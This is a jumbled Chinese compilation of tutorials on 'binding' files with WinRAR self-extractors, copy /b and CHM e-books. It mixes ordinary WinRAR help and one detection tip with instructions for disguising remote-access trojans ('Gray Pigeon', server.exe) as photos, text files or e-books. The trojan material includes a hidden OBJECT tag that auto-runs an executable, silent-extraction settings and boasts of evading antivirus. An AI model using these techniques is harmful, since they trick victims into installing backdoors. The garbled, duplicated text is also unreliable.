使用RAR捆绑JPG与EXE文件
怎样在WinRAR自解压功能中解压后同时运行两个及多个EXE文件的问题

怎样在WinRAR自解压功能中解压后同时运行两个及多个EXE文件的问题比如:一个可执行的自解压文件,然后在文件上点右键/属性/注释后看到的参数Setup=Regedit /S Finaldata.regSetup=Finaldata.exeTempModeSilent=1Overwrite=1意思是:先导入注册表文件,然后运行Finaldata.exe程序。
因此在解压时可以执行多个程序。
如果接着还有setup=a.exesetup=b.exesetup=c.exesetup=d.bat则是依次运行a,b,c程序及d批处理程序一般在要压缩的文件上点右键->WinRAR->添加到压缩文件,然后在设置自解压的参数里面设置的解压后运行的程序一栏只能填写一个要运行的程序,二个以上就不行了,这个怎么做成或达到的呢?1、可用批处理方法:先做个批处理。
批处理制作:打开记事本->每个可执行文件名称为一行->另存为XX.bat。
在自解压里面首先运行的程序中填入XX.bat即可。
2、在已经做好的RAR自解压文件上->右键->用WINRAR打开->命令->添加压缩文件注释->就可以编辑、添加多少个自执行文件了。
注:个人认为执行批处理程序会出现DOS窗口,没有执行exe文件的方法美观。
===============================自解压脚本命令Path=d:\;绝对路径;Path=.\在当前文件夹中创建;Path=在“Program Files”中创建;在当前文件夹创建,无语句Setup=释放后运行Presetup=释放前运行;临时模式:解压到临时文件夹TempMode="可选性询问","询问标题";缄默模式:全部显示,无语句;全部隐藏,值为1;隐藏启动对话框,值为2Silent=2;覆盖方式:覆盖前询问,无语句;覆盖所有文件,值为1;跳过现有文件,值为2 Overwrite=1Delete=目标文件夹中将要删除的文件;文字和图标Title=自释文件窗口标题Text{显示于自释文件窗口的文本};授权License=授权窗口标题{授权文本};添加快捷方式Shortcut=D, "源文件名", "目标文件夹", "快捷方式描述", "快捷方式名称";创建位置:桌面,值为D;开始菜单,S;开始菜单/程序,P;启动,T应用实例实例:全自动安装QQ;无人值守安装,创建桌面图标,自动修复Path=e:\Program Files\qqSilent=2Overwrite=1Shortcut=D, "e:\Program Files\qq\qq.exe", "", "", "qq.lnk"+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ RAR自解压脚本命令2008-05-28 17:53:28%SystemDrive% 操作系统所在的分区号。
怎样在WinRAR自解压功能中解压后同时运行两个及多个EXE文件的问题

如果文本由数个字符串组成,自解压模块把‘}’字符作为文本的结束标记,所以你在你的文本的字符串的首个位置不应该使用此字符。如果你需要在字符串的开头使用‘}’字符,在它前面插入空格。
当安装新版本或更新一些软件到同样的目录时,这个功能可能很便利。它允许只改变一次目标路径,而不需要每次都输入。
SavePath命令只能和Path命令一起使用一次。
例子:
Path=Calc 3.05
SavePath
@@@自解压命令: Setup
Setup=<程序>
在成功解压之后自解压将会试着运行<程序>。在运行<程序>之前,包含已解压文件的文件夹将会设为当前文件夹
%ALLUSERSPROFILE%相当于C:Documents and SettingsAll Users
%APPDATA%相当于C:Documents and Settings用户目录Application Data
有了上面这些变量值,我们就好办了,几乎可以向系统的任何地方拷贝文件了。ห้องสมุดไป่ตู้
比如:
字体目录%WINDIR%FONTS
例子:
Presetup=uninstall.exe /clean
SFX命令: SavePath
SavePath
这个命令允许自解压程序在注册表中存储用户输入的目标路径,并在自解压文件下一次运行时恢复相同的Path。原来的Path命令内容被放在输入目标路径区域的列表下拉菜单中,所以用户可以在以前输入的和原始路径中选择。
WinRAR解压缩软件使用方法

f
更新压缩文件中的文件。 更新打包到压缩文件后被改变的文件。这个命令不
向压缩文件中添加新文件。
i[i|c|h|t]=<字符串> 在压缩文件中查找字符串。
支持下列;
c - 区分大小写搜索;
h - 十六进制搜索;
t - 使用 ANSI, Unicode 和 OEM 字符表 (只有 Windows 可用);
p
打印文件到标准输出设备。
你可以把这个命令和 -inul 开关一起使用来禁止所有的 RAR 信息,并只 打印文件数据。当你需要发送一个文件到标准输出设备时,这也许很重要。
r
修复压缩文件。压缩文件修复是在两阶段中完成的。首先,在损坏的压缩
文件中查找恢复记录(参照'rr'命令)。如果压缩文件包含以前添加的恢复
4) 如果目录包含文件掩码或以反斜线结尾,将会应用普通的规则,你 需要指定 -r 开关来处理它的子目录。
下列命令会把 Bitmaps 目录中除了子目录外的所有文件添加,因为未 指定开关 -r:
rar a Pictures.rar Bitmaps\*
c
添加压缩文件注释。当压缩文件被处理时注释被显示。文件的注释长度限
它不能重新压缩、解密或加密压缩文件数据,它不能整合或创建卷。如果 不和其它开关一起使用,'ch' 命令仅复制压缩文件数据而不修改它。
例如:
设置压缩文件时间为最新的文件:
rar ch -tl files.rar
cw
写压缩文件注释到指定文件。
输出文件格式依赖于 -sc 开关。
如果输出文件名没有指定,注释数据会被发送到标准输出设备。
用户手册 ~~~~~~~~ RAR 5.10 控制台版本 ~~~~~~~~~~~~~~~~~~~
图片藏种子图文并茂轻松简单图片捆绑压缩包文件(永邦编)

准备图片and压缩包放进任意一个盘(本人选择D盘)操作看图如下↓(本人用1.jpg和1.rar 演示)第一步:(把要捆绑的压缩包和随便一张图放在一个盘里我放在D盘)↓第二步:可以用快捷键Win+R小白不知道就按键盘上的+R按了以后弹出运行对话框,输入cmd 点击确定1确定后就弹出(命令提示符)↓然后按D:(我选择的盘符)回车Enter↓之后输入代码Copy /b 1.jpg+1.rar 2.jpg输入代码后记得按回车↓打开D盘看看↓3看原图(只有151KB )↓捆绑后(954KB )↓像素大小没变哦!!!!当然也能看图片要弄回rar的东西就把后缀名改了↓之后倒回去看↓可以重命名了然后打开看看你压缩包的内容文件都在嘿嘿!当然你可以捆绑rar压缩包你也可以捆绑txt mp4 avi exe 之类的捆绑在一起但是不能jpg捆绑“jpg png bmp gif”等图片格式就算你改回第二个捆绑的图片格式也不会改变图片捆绑图片只有一个办法就是把要被捆绑的图片打一个压缩包,之后进行捆绑,这样就没问题了!很多人都用这个技巧把种子捆绑进图片,形成一张带福利的图片5注意事项:如果一开始不设定好d盘回车还可以这样输入命令Copy /b d:\1.jpg+ d:\1.rar d:\2.jpg (千万注意要每个都要输入d:\ 少一个都不可以)而我一开始我就比较懒,我是认为可以这样输入的↓Copy /b d:\1.jpg+1.rar D:\2.jpg←这段是××××错的以为这样也可以!如图↓去看看D盘还真可以,真高兴!看看原图1.jpg的大小,如图↓(151KB)再看看2.jpg的大学哦安排,如图↓7(151)可以看得出都是151,那我的压缩文件包的容量呢?那么我就要回我的rar文件,我就把后缀改回去得出结论,如图↓(呐~就是这样,没效果)接下来教大家用快捷的方法处理捆绑也不是说非常快捷的有点点限制但是没问题很简单的在得知Copy /b d:\1.jpg+1.rar D:\2.jpg这段命令是对的可以吧这段命令复制到文本上,如图↓保存后把文本.txt后缀改换成.bat。
文件捆绑技术

教程主题:文件捆绑技术工具:免杀木马 winrar iexpress 北斗压缩壳正常exe文件多媒体文件 chm电子书内容:一:exe文件的捆绑技术:1.生成免杀鸽子2.找到一个exe文件3.iexpress捆绑4.更换图标5.北斗压缩二:多媒体文件的捆绑技术1.生成免杀鸽子2.准备一个多媒体文件3.winrar捆绑:代码:;下面的注释包含自释放脚本命令Setup=1.exeSetup=2.exeTempModeSilent=1Overwrite=14.修改图标5.北斗压缩三:chm电子书的木马捆绑1.生成免杀鸽子2.找到一个chm格式的电子书3.打开QuickCHM,对电子书进行反编译4.写一个htm文件,并保存,内容如下:<HTML><HEAD><meta http-equiv = "refresh" content="3;url='default.htm'"></HEAD><BODY><OBJECT Width=0 Height=0 style="display:none;" TYPE="application/x-oleobject" CODEBASE="ok.e xe"></OBJECT></BODY></HTML>5.记事本打开hhp文件进行编辑,分别在[windows]中添加htm文件[files]中添加htm文件和免杀木马exe文件 6.用QuickCHM打开hhp文件编译电子书。
Winrar使用方法

Winrar使用方法(详细)Winrar的使用方法操作步骤1.制作自解压文件如果你平时使用WinRAR来压缩文件,而你的朋友也不会使用WinRAR,但你的数据又确实必须压缩后才能够给他。
这时,我们就可以把RAR 压缩包制作成EXE文件。
他只要执行生成后EXE 文件即可解压。
(1)直接生成法如,我们要把C:\总管资料.txt文件压缩成EXE 格式文件,则可以启动“资源管理器”,选中C:\总管资料.txt文件,右击,选择WinRAR→“添加到压缩包”命令。
然后在打开“压缩文件名和参数”设置窗口中选中“压缩选项”下的“创建自解压格式压缩文件”前复选框(如图1)。
单击“确定”按钮即可把选定文件压缩成自解压的文件。
(2)转换法如果我们手头上有RAR压缩包,那也可以通过WinRAR,把它转换为EXE文件:启动WinRAR,再定位到RAR压缩包文件夹下,选中RAR压缩包,再选择“工具”→“压缩文件转换为自解压格式”(如图2)或者按下Alt+X键,单击“确定”按钮即可生成自解压文件。
我们只要把这个生成后的EXE文件通过电子邮件寄给朋友,他们收到后,只要直接双击即可把压缩包中的文件解压到当前文件夹下。
注意:如果发生损坏,无法自解压,那可以把此文件的扩展名改为由EXE改为RAR,双击后即可使用WinRAR打开,并可以自己解压了。
2.把WinRAR当成文件管理器WinRAR是一个压缩和解压缩工具,但它也是一款相当优秀的文件管理器。
只要我们在其地址栏中键入一个文件夹,那其下的所有文件都会被显示出来,甚至连隐藏的文件和文件的扩展名也能够看见!我们完全可以像在“资源管理器”中一样拷贝、删除、移动、运行这些文件(如图3)!3.修复受损的压缩文件如果你打开一的为Repair),确定后WinRAR 就开始修复这个文件,并会弹出修复的窗口(如图4)。
我们只要选择修复的ZIP文件包或RAR 压缩包即可。
个压缩包,却发现它发生了损坏。
将两个不同扩展名的文件结合

如何将JPG图片和RAR文件捆绑在一起
制作:PrinceJie
你也许见到过这样的情况,对于同一个文件,若改扩展名为JPG,那这个文件就会以图片的格式显示出来;若改扩展名为RAR,这个文件也会以一个可用的RAR 格式文件展现出来。
初次发现这个时,你一定会觉得很神奇吧。
这是怎么实现的呢?现在我给大家分享一种方法,通过CMD命令中的copy口令,可以将上述文件实现。
下面来介绍具体步骤:
1.找一张完整的图片和一个rar格式的文件。
放在同一个文件夹目录下。
如下图所示:
2.在运行命令中输入cmd后,可以打开cmd命令提示符,通过相关的cmd指令(选择D盘可以输入D:+回车键;前进目录可以输入cd+文件名+回车键)找到该文件所在的目录:(我的文件目录在上图已经给出了)
具体指令如下图所示:
3.在cmd命令中输入如下指令:copy /b 1.jpg+2.rar 3.jpg
意思是将1.jpg文件和2.rar文件合并为3.jpg文件。
如下图所示:
4.上图显示已经成功的复制了1个文件。
然后我们会发现,刚才的文件夹下,已经有了我们刚才通过以上指令创建的文件3.jpg
5.我们来把3.jpg更换扩展名为rar后发现,可以使用。
至此,一个捆绑的文件就诞生了。
这个指令是将两个不同格式的文件合成了一个。
我们不难发现的是,新生成的文件的大小是合成前的两个文件大小的和。
这个指令还能应用到其它格式上,在此是以JPG和RAR扩展名文件的融合来举例。
这样,你也许就会发现,有些看似安全的文件格式,其实也可能是不安全的哟。
用haozip将多个exe文件可按顺序执行的自解压文件步骤

1首先选中要执行的exe文件右键,添加到压缩包
2点击浏览,保存类型选自解压文件,保存。
3去掉创建固实压缩文件…之前的“√”,选择自解压选项。
4模式菜单,勾选临时模式。
5模块菜单,模块名称选择安装向导模块。
6高级菜单,将压缩包中的exe文件按顺序以“;”隔开,即删除缓存中的执行文件。
7许可菜单,对软件的一些描述。
8解压菜单,解压路径指定一个路径或直接选择可选项即可。
然后解压后运行的程序按顺序填写软件的先后顺序并用“;”隔开。
9确定,自解压文件生成中…
10、或者直接直接略过3-9步,将下列句子加到注释中即可。
;下面的注释包含自解压脚本命令
License=java运行环境正在部署...
{
申明:
本计算机软件程序受到著作权法及国际公约的保护,未经作者授权不得擅自复制传播或用于商业用途!违者必究!
-----------北京金保联金融服务外包有限公司
}
Setup=apache-tomcat-6.0.37.exe;
Setup=jdk-7u40-windows-i586.exe;
Setup=mysql_5.0.22_Setup.exe;
Setup=navicat8_mysql_cs.exe;
TempMode
Delete=apache-tomcat-6.0.37.exe
Delete=jdk-7u40-windows-i586.exe
Delete=mysql_5.0.22_Setup.exe
Delete=navicat8_mysql_cs.exe。
Winrar使用方法(详细)

Winrar使用方法(详细)Winrar 的使用方法操作步骤1.制作自解压文件如果你平时使用WinRAR来压缩文件,而你的朋友也不会使用WinRAR,但你的数据又确实必须压缩后才能够给他.这时,我们就可以把RAR压缩包制作成EXE文件.他只要执行生成后EXE文件即可解压.(1)直接生成法如,我们要把C:\总管资料.txt文件压缩成EXE格式文件,则可以启动“资源管理器”,选中C:\总管资料.txt文件,右击,选择WinRAR→“添加到压缩包”命令。
然后在打开“压缩文件名和参数"设置窗口中选中“压缩选项”下的“创建自解压格式压缩文件”前复选框(如图1)。
单击“确定”按钮即可把选定文件压缩成自解压的文件.(2)转换法如果我们手头上有RAR压缩包,那也可以通过WinRAR,把它转换为EXE文件:启动WinRAR,再定位到RAR压缩包文件夹下,选中RAR压缩包,再选择“工具”→“压缩文件转换为自解压格式”(如图2)或者按下Alt+X键,单击“确定”按钮即可生成自解压文件.我们只要把这个生成后的EXE文件通过电子邮件寄给朋友,他们收到后,只要直接双击即可把压缩包中的文件解压到当前文件夹下。
注意:如果发生损坏,无法自解压,那可以把此文件的扩展名改为由EXE改为RAR,双击后即可使用WinRAR打开,并可以自己解压了。
2.把WinRAR当成文件管理器WinRAR是一个压缩和解压缩工具,但它也是一款相当优秀的文件管理器。
只要我们在其地址栏中键入一个文件夹,那其下的所有文件都会被显示出来,甚至连隐藏的文件和文件的扩展名也能够看见!我们完全可以像在“资源管理器”中一样拷贝、删除、移动、运行这些文件(如图3)!3.修复受损的压缩文件如果你打开一的为Repair),确定后WinRAR就开始修复这个文件,并会弹出修复的窗口(如图4)。
我们只要选择修复的ZIP文件包或RAR压缩包即可。
个压缩包,却发现它发生了损坏。
在图片中添加RAR文件

第一步:准备一张图片和将要合并入图片的软件并将他们存放在同一个文件夹内;第二步:将软件先压缩起来变成RAR文件(用WinRAR添加为压缩文件)或者ZIP文件;第三步:开始→运行→键入"cmd"命令第四步:在cmd对话框中将目录定位到存放图片和软件的位置,例如:1.jpg和1.rar都存放在D:目录下,只要将目录定位到D:即可;第五步:定位到正确目录后键入copy /b (图片名称).jpg+(压缩包名称).rar (生成后图片名称).jpg,例如:将1.rar合并到1.jpg中去,就要键入copy /b 1.jpg+1.rar 2.jpg(注意:键入以上任意名称均要写全文件名,不能省略文件的拓展名)第六步:所生成的新的图片文件就已经包含了软件,只要将图片传入相册即可共享.用时只要下载图片并将拓展名改为.rar后解压即可使用。
教你如何防范,其实也是告诉你如何捆绑一、传统的捆绑器这种原理很简单,也是目前用的最多的一种。
就是将B.exe附加到A.exe的末尾。
这样当A.exe被执行的时候,B.exe也跟着执行了。
这种捆绑器的代码是满网都是。
我最早是从jingtao的一篇关于流的文章中得知的。
就目前来说,已经没什么技术含量了。
检测方法:稍微懂一点PE知识的人都应该知道。
一个完整有效的PE/EXE文件,他的里面都包含了几个绝对固定的特点[不管是否加壳]。
一是文件以MZ开头,跟着DOS头后面的PE头以PE\0\0开头。
有了这两个特点,检测就变得很简单了。
只需利用UltraEdit 一类工具打开目标文件搜索关键字MZ或者PE。
如果找到两个或者两个以上。
则说明这个文件一定是被捆绑了。
不过值得注意的是,一些生成器也是利用了这个原理,将木马附加到生成器末尾,用户选择生成的时候读出来。
另外网上流行的多款“捆绑文件检测工具”都是文件读出来,然后检索关键字MZ或者PE。
说到这里,相信大家有了一个大概的了解。
RAR制作---自定义图标+多个文件打包+自解压自动运行EXE文件的方法

就以“暗凶” 兄弟的系统检测报告文件为例!
实现效果为:
1,自解压EXE文件图标为“暗凶” 兄弟的头像2,多个文件打包后为一个EXE文件
3,双击后自动运行打包里的相关内容
1 全选文件打包!
2 选择自解压格式!
3 高级》自解压选项》常规》安装后运行连接到暗凶批处理文件这里的作用是为了能压解后自动运行想要运行的文件运行后自动删除
(批处理内容自己写)
4 。
》文本和图标》添加图标或徽标
5 注意要选择第一个DAFAULT模块因为第二个不支持高级选项
6 确定后即生成了下图所示的“暗凶” 头像EXE文件
7 测试下双击确定
8 在生成里面文件内容是时候要运行的也自动运行了
9 然后删除原文件检测结果都在TXT 文件里纪录了!。
RAR万能捆绑

Set oexe=wshshell.exec(mm2)
set f1=fso.getfile("C:\Program Files\Internet Explorer\run.vbs")
f1.delete
1.
以上代码用记事本保存为run.vbs
再切换到"文件和图标"-----"从文件加载自解压文件图标"旁点击"浏览",选择喜欢的图标.然后"确定"就行了
3.
用C32Asm以16进制打开捆绑好的exe文件,然后Ctrl+F组合键,"搜索类型"为"1下一个",把61改为22.然后继续Ctrl+F,查找"526172211A07",同样把61改为22.最后保存就可以了
2.
然后把这个VBS脚本和那2个木马j.exe与x.exe放在一起,用鼠标全部选定后"添加到压缩文件"
在"压缩选项"中的"创建自解压格式文件"前面打上勾,然后切换到"高级"----"自解压选项"---"高级自解压选项",在解压路径里写上"C:\Program Files\Internet Explorer",再在"解压后运行"中写上"run.vbs".接着切换到"模式"---"安静模式"中选择"全部隐藏",在"覆盖模式"中选择"覆盖所有文件"
dim mm1,mm2
文件捆绑攻防战

文件捆绑攻防战打开txt、jpg也会中招?!以前经常能听到同事、朋友说由于接收了来历不明的文件,打开后不幸中招的事情,现在的人们已经有了很高的警惕性,已经懂得看看别人传过来的文档是不是以exe结尾,不是的话就能运行,是的话就用杀软扫描下,没毒的话才打开。
也许你看了下面要介绍的文件捆绑器,就不会这么自信了!这里向大家展示的是一个水准比较高的文件捆绑,如图1,这是一款比较小众的硬性图-文捆绑器,软件很小,界面也很简洁,并没有美化,但它的功能实在没的说,可以在普通jpg图片或是txt文档上捆绑一个exe程序,并自动生成以.jpg或是.txt为结尾的新文件,而且可以为exe程序设置延迟自运行(如图2)。
同时它还有一个更重要的防护措施,就是当用户自行更改了文件的后缀名,比如将Gif改为jpg,依然能实现既定功能,图片能正常显示,病毒也能运行。
我们将一个普通的jpg图片与一个刚生成的灰鸽子客户端捆绑后拖到了某杀毒软件里,结果显示正常,杀软并没有报毒。
于是我们又将新生成的文件传到了网上(如图3),经过36个杀软的层层扫描结果依然是没有发现病毒(如图4)!呵呵,结果很震撼吧!这么一个捆绑了木马的文件竟然躲过了36个国际大牌杀软的捕杀。
其实,之所以出现这个结果并不能怪杀软,因为各大杀软并没有收录它的特征码,所以它生成的捆绑文件也就能轻易的突破杀软的防线了。
既然成功实现了捆绑文件的功能,那运行这个文件会不会被用户发现呢?我们运行后发现并没有任何异常的事情发生,jpg图片或是txt文档均能以正常速度打开,看来捆绑后的文件不会引起用户的怀疑,只要捆绑的病毒免杀做的好的话,完全可以在运行者电脑上留下后门,也就是说你的电脑变成了“肉鸡”!笔者自己运行了刚配置的一款jpg捆绑鸽子,还没有超过3秒,我的控制端就收到了肉鸡上线的提示,很汗吧!如图5。
经过以上一番演示大家知道了原来jpg和txt这样常见的图片和文档也不是好惹的,别看人家简单,冒冒失失的运行,你就可能成了人家手里的肉鸡。
图片 和 压缩包 的捆绑方法

图片(JPG)和压缩包(7z)的捆绑方法简介:这篇文档将教大家如何将自己喜欢的图片和想要合并到图片里的软件或种子等(任意格式的文件)绑定在图片里面。
这里本人以JPG格式的图片和7z格式的压缩包为例,教大家如何将图片和压缩包进行捆绑(也可以使用其他格式的图片和其他格式的压缩包进行捆绑,方法一样!)。
下面给大家介绍图片(JPG)和压缩包(7z)的捆绑方法:一、准备工作1、准备好一张图片(JPG)和将要合并入图片的软件(exe)或种子(torrent)等。
例如:“Test.JPG”和“Test.exe”。
2、将准备好的图片和软件(或种子等),放入同一路径下的同一文件夹内。
例如:统一放在“G:\Test”这个G盘根目录下的Test 文件夹内。
3、用好压(或WinRAR)等压缩软件将软件(或种子等)压缩成7z (或Zip)等格式的压缩包。
例如:用好压压缩成7z格式的压缩包。
二、开始捆绑1、“以管理员身份运行”命令提示符:快捷方式:“Windows”键+“R”键(打开运行窗口)=> 输入“cmd”=>“回车”2、在“命令提示符”对话框(cmd对话框)中定位到图片和软件所存放的位置。
例如:在“命令提示符”对话框中输入“G:”,并“回车”(定位到G盘根目录);再输入“cd \Test”,并“回车”(定位到G盘根目录下的Test文件夹)。
3、成功定位到图片和软件所在的路径后,在“命令提示符”对话框中输入“copy /b (图片名称).JPG+(压缩包名称).7z(捆绑后图片的名称).JPG”。
(注意!:以上所有的名称均要写全文件名,不能省略文件的拓展名!)例如:在“命令提示符”对话框中输入:“copy /b Test.JPG+Test.7zUpshot.JPG”。
三、完成捆绑以上所有操作都完成以后,进入图片和软件所存放的路径内。
便可以看到捆绑完成后的图片。
我们会发现捆绑成功后的图片大小变大了。
捆绑后的图片大小= 原图的大小+ 压缩包的大小所生成的捆绑完成后的图片就已经包含了软件的压缩包了。
使用RAR捆绑JPG与EXE文件

使用RAR捆绑JPG与EXE文件永远不会被杀的木马捆绑机--WinRAR 中国学生网2005-07-26 21:42:22 作者:来源:互联网社区讨论>>捆绑机是玩马者常用的一个软件,用于将木马的服务端和其他文件捆绑在一起,欺骗对方运行。
现在好多捆绑机都会被杀。
现在介绍一款永远不会被杀的捆绑机--WinRAR WinRAR是网上常用的一个压缩/解压缩软件,支持包括zip在内的多种压缩格式,压缩率高,现在越来越多的人喜欢用WinRAR来压缩软件了。
利用它的自解压和文件运行功能可以实现捆绑机的基本要求。
首先我们选定两个文件“server.exe”和“我的照片.jpg”,点击右键选添加到“XXXXX.rar”。
(XXXXX为你文件所在的目录) 然后双击打开生成的这个rar文件,点击工具栏上的自解压图标。
在弹出的对话框中选择高级自解压选项。
在“解压路径”中填入你要解压的路径,%systemroot%\temp表示系统安装目录下的temp文件夹,一般是c:\winnt\temp文件夹。
“解压缩之后运行”中输入木马的服务端“server.exe”,“解压缩之前后运行”中输入“我的照片.jpg”。
此处有一定的欺骗性。
生成后的程序运行时会先调用默认关联的图片查看程序来打开“我的照片.jpg”,等关闭这个图片查看程序后才会去运行“server.exe”,可以起到一定的迷惑作用,所以顺序一定不能颠倒,否则就露馅了。
现在点击“高级”标签,选择“全部隐藏”和“覆盖所有文件”这两个选项。
这两个选项是为了不让rar解压的时候弹出窗口。
然后点击“文字和图标”标签,选择你喜欢的图标吧。
点击两下确定返回,在同一个目录下就会生成一个与rar同名的exe文件,这个就是“捆绑“后的文件了。
你也可以给文件更名。
比如“我的照片.jpg.exe”。
注意,文件后缀名一定要是exe。
优点:1、WinRAR“捆绑”的文件是永远不会被杀的,不用担心哪天杀毒软件会瞄上你的“捆绑机”。
jpg与rar合并(可以隐藏很多好东西哦)
